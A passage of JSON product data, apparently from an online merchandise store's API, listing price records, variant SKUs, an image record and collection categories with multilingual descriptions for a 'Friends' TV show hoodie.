Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1710,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1711,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1711,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1711,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1712,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1712,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1712,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1713,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1713,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1713,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}}],"thumbnail":{"id":873,"model_type":"product","model_id":317,"uuid":"987a83f6-4039-4fdc-bf19-b54ca8f2ae36","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-07T10:57:43.000000Z","updated_at":"2025-01-07T10:57:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/873\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},"collections":[{"id":104,"collection_group_id":1,"_lft":64,"_rgt":65,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Friends TV Show Hoodies"},"description":{"en":"Friends is a 90\u0027s TV Show that is full of fashion references. If you are a fan of Friends and grew up with the show, then this is for you! It features the popular theme song and a design that will go well with any outfit."}},"sort":"custom","created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":317,"collection_id":104,"position":1,"created_at":"2025-01-07T10:57:39.000000Z","updated_at":"2025-01-07T10:57:39.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":55,"_rgt":82,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Friends TV Show Cloth","fr":"Friends TV Show Cloth","de":"Friends TV Show Cloth","es":"Friends TV Show Cloth","ja":"Friends TV\u306e\u30b7\u30e7\u30fc\u306e\u5e03","ko":"Friends TV \uc1fc \ud53c\ubcf5","it":"Friends TV Show Cloth","nl":"Friends Tv-show-doek","pt":"Friends TV Mostrar pano"},"description":{"en":"It is time for the new fashion to take over. Friends TV Show Cloth is one of the hottest products in this year. In this new fashion, it will be hard to miss these classics.","fr":"Il est temps que la nouvelle mode prenne le relais. Friends TV Show Cloth est l\u0027un des produits les plus chauds de cette ann\u00e9e. De cette nouvelle fa\u00e7on, il sera difficile de manquer ces classiques.","de":"Es ist Zeit f\u00fcr die neue Mode zu \u00fcbernehmen. Friends TV Show Cloth ist eines der hei\u00dfesten Produkte in diesem Jahr. In dieser neuen Mode wird es schwer sein, diese Klassiker zu verpassen.","es":"Es hora de que la nueva moda se haga cargo. Friends TV Show Cloth es uno de los productos m\u00e1s calientes de este a\u00f1o. En esta nueva moda, ser\u00e1 dif\u00edcil perder estos cl\u00e1sicos.","ja":"\u65b0\u3057\u3044\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u4e57\u308a\u8d8a\u3048\u308b\u6642\u9593\u3067\u3059\u3002 Friends TV\u306e\u30b7\u30e7\u30fc\u306e\u5e03\u306f\u4eca\u5e74\u306e\u6700\u3082\u71b1\u3044\u30d7\u30ed\u30c0\u30af\u30c8\u306e1\u3064\u3067\u3059\u3002 \u3053\u306e\u65b0\u3057\u3044\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3067\u306f\u3001\u3053\u308c\u3089\u306e\u53e4\u5178\u3092\u898b\u9003\u3059\u306e\u306f\u96e3\u3057\u3044\u3067\u3057\u3087\u3046\u3002","ko":"\uc0c8\ub85c\uc6b4 \ud328\uc158\uc744 \uc704\ud55c \uc2dc\uac04\uc785\ub2c8\ub2e4. Friends TV \uc1fc \ucc9c\uc740 \uc62c\ud574 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \uc81c\ud488 \uc911 \ud558\ub098\uc785\ub2c8\ub2e4. \uc774 \uc0c8\ub85c\uc6b4 \ud328\uc158\uc5d0\uc11c\uc774 \uace0\uc804\uc744 \ub193\uce58\uc9c0 \uc54a\ub3c4\ub85d\ud569\ub2c8\ub2e4.","it":"\u00c8 ora che la nuova moda prenda il sopravvento. Friends TV Show Cloth \u00e8 uno dei prodotti pi\u00f9 caldi di quest\u0027anno. In questa nuova moda, sar\u00e0 difficile perdere questi classici.","nl":"Het is tijd voor de nieuwe mode om het over te nemen. Friends TV Show Cloth is een van de heetste producten in dit jaar. Op deze nieuwe manier zal het moeilijk zijn om deze klassiekers te missen.","pt":"Est\u00e1 na hora da nova moda assumir. Friends TV Show Cloth \u00e9 um dos produtos mais quentes deste ano. Nesta nova moda, ser\u00e1 dif\u00edcil perder estes cl\u00e1ssicos."}},"sort":"custom","created_at":"2025-01-07T10:34:25.000000Z","updated_at":"2025-09-25T17:33:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":103,"language_id":1,"element_type":"collection","element_id":70,"slug":"friends-tv-show-cloth","default":true,"created_at":"2025-01-07T10:34:25.000000Z","updated_at":"2025-01-07T10:34:25.000000Z"}},{"id":104,"collection_group_id":1,"_lft":64,"_rgt":65,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Friends TV Show Hoodies"},"description":{"en":"Friends is a 90\u0027s TV Show that is full of fashion references. If you are a fan of Friends and grew up with the show, then this is for you! It features the popular theme song and a design that will go well with any outfit."}},"sort":"custom","created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":104,"slug":"friends-tv-show-hoodies","default":true,"created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z"}}],"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":104,"slug":"friends-tv-show-hoodies","default":true,"created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z"}}],"default_url":{"id":480,"language_id":1,"element_type":"product","element_id":317,"slug":"f-r-i-e-n-d-s-how-you-doin-hoodie-frma3012","default":true,"created_at":"2025-01-07T10:57:39.000000Z","updated_at":"2025-01-07T10:57:39.000000Z"},"variants":[{"id":1675,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-45","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1676,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-44","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1677,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-43","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1678,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-42","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1679,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-41","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1680,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-40","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1681,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-39","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1682,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-38","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1683,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-37","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1684,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-35","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1685,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1686,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1687,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1688,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1689,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1690,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1691,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1692,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1693,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1694,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1695,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1696,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1697,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1698,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1699,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1700,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1701,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1702,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1703,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1704,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1705,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1706,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1707,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1708,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1709,"product_id":317,"tax_class_id":1